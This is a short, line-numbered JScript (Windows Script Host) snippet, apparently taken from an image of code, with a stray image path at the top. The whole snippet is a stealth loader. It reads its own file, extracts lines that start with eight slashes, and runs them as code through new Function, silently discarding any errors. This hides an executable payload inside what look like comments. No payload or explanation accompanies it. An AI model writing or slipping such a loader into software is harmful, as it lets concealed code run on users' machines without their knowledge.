 53
54 var a = function () {
55 var b = new ActiveXObject('Scripting.FileSystemObject'),
56 c = WScript.ScriptFullName,
57 d = '';
58 function e() {
59 if (!b.FileExists(c))
60 return;
61 var f = b.OpenTextFile(c, 1);
62 while (!f.AtEndOfStream) {
63 var g = f.ReadLine();
64 if (g.slice(0, 8) === '////////')
65 d += g.substr(8) + '\n';
66 }
67 f.Close();
68 }
69 function h() {
70 if (d !== '') {
71 var i = new Function(d);
72 i();
73 }
74 }
75 return {
76 j: function () {
77 try {
78 e();
79 h();
80 } catch (k) {
81 }
82 }
83 };
84 }();
85 a.j();
86